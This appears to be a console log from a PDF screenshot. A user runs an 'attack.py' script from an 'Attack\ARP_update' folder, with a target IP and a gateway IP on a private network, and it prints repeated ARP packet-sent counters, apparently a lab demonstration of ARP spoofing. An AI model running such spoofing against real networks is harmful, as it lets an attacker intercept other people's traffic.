 Select Anaconda Prompt (Anaconda3)
CommandNotFoundError: No command 'conda network'.
(base) C:\Users\george>activate network
(network) C:\Users\george>cd C:\Users\george\Desktop\Attack\ARP_update
(network) C:\Users\george\Desktop\Attack\ARP_update>python attack.py -t 192.168.0.60 -g 192.168.0.1
WARNING: Mac address to reach destination not found. Using broadcast.
[+] Sent Packets : 2
[+] Sent Packets : 4
[+] Sent Packets : 6
[+] Sent Packets : 8
[+] Sent Packets : 10
[+] Sent Packets : 12
[+] Sent Packets : 14
[+] Sent Packets : 16
[+] Sent Packets : 18
[+] Sent Packets : 20
[+] Sent Packets : 22
[+] Sent Packets : 24
[+] Sent Packets : 26
[+] Sent Packets : 28
[+] Sent Packets : 30
^C
(network) C:\Users\george\Desktop\Attack\ARP_update>python attack.py -t 192.168.0.60 -g 192.168.0.1
[+] Sent Packets : 2
[+] Sent Packets : 4
[+] Sent Packets : 6
[+] Sent Packets : 8